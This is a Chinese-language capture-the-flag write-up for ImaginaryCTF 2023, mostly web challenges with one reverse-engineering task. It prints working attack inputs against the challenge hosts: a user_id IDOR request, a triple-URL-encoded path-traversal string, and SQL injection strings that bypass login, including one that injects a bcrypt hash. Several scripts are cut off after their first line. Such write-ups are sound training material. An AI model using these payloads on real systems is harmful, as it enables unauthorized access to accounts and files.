2023ImaginaryCTF
2023ImaginaryCTF
Web
inspection
Idoriot

注册时可以直接更改user_id
idoriot-revenge
1 |
|
审计代码,需要满足
1 | $user_id == "php" && preg_match("/".$admin['username']."/", $_SESSION['username']) |
前者只是需要传入字符串或者0
后者通过正则判断用户名是否含有admin
任意注册一个,修改id就行了
1 | http://idoriot-revenge.chal.imaginaryctf.org/index.php?user_id=0 |
roks
给了源码,重点关注file.php
1 |
|
首先先url解码,如果出现/或者.就gg了,但是else会再一次解码
那就是三次编码即可
1 | http://roks.chal.imaginaryctf.org/file.php?file=%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%35%25%32%35%25%33%32%25%36%36%25%32%35%25%33%36%25%33%36%25%32%35%25%33%36%25%36%33%25%32%35%25%33%36%25%33%31%25%32%35%25%33%36%25%33%37%25%32%35%25%33%32%25%36%35%25%32%35%25%33%37%25%33%30%25%32%35%25%33%36%25%36%35%25%32%35%25%33%36%25%33%37 |
Perfect Picture
1 | def check(uploaded_image): |
只要上传的图片能过check就行
槽点:这种题应该放misc的
脚本一把梭,需要配置一下exiftool.exe到环境变量
1 | import subprocess |
blank
sqlite3的注入(但是没有完全注入)
只需要能够登录为admin就行
那么username设置为admin
1 | if (err) { |
sql查询的时候没有判断password是否是admin的password,那么只需要不报错,sql查到东西就行了
1 | password=a"union select 1,2,3/*&username=admin //post |
login
赛后的
1 |
|
首先第一步需要得到magic才能够使得password带上flag
1 |
|
通过对username的注入登录到admin,获取到magic688a35c685a7a654abc80f8e123ad9f0
1 | password=a&username=a' UNION SELECT 'admin' AS username,'$2y$10$5OlXnb0eEfoadvdCwULWvuKVU3HFUL7bElISRItRVbDySKxrHMiCO' AS pwhash/* |

只能判断前72个字符,那么就可以开始爆破了
1 | import requests |
1 |
|
1 | <>| 这三个在命令行会直接报错,如果之后遇到flag中有,又需要用命令行的可能需要特殊处理 |
Re
1 | #!/usr/bin/env python3 |
本质上是对enc函数的简化,通过测试找规律
1 | 1 |
从数字二开始就呈现这样的数字规律
1 | def enc(b): |
然后写出简化的函数,测试第一个块
1 | x = b'L\xe8\xc6\xd2' |
是偶数,所以重新稍微修改函数返回值和结构,然后生成4字符的全部组合和数值即可
1 | def enc(b): |
ctrl+f就行了
